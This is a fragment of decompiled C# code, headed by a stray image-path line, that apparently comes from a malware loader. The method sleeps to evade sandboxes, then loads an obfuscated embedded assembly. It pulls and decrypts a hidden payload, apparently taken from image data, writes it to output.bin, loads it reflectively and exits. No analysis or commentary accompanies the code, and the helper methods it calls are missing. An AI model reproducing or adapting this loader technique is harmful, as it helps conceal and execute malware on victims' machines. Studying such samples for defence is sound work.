 // Token: 0x06000004 RID: 4 RVA: 0x000025CC File Offset: 0x000007CC
public static void v4(string string_0, string string_1, string string_2)
{
Thread.Sleep(38157);
Type type = global::cp.b5.my_assemblyload(global::cp.b5.V7_unpack_resource()).GetType("Whoon.Himentater");
object obj = Activator.CreateInstance(type);
string_0 = (string)type.GetMethod("CausalitySource").Invoke(obj, new object[]
{
string_0
});
string_1 = (string)type.GetMethod("CausalitySource").Invoke(obj, new object[]
{
string_1
});
byte[] array = (byte[])global::cp.b5.my_array_copy(global::cp.b5.cp(global::cp.b5.gd(string_0, string_2), 150, 150));
array = (byte[])global::cp.b5.MG(type.GetMethod("SearchResult"), obj, new object[]
{
array,
string_1
});
global::cp.b5.kb();
File.WriteAllBytes("output.bin", array);
global::cp.b5.mN(global::cp.b5.my_assemblyload(array));
Environment.Exit(0);
}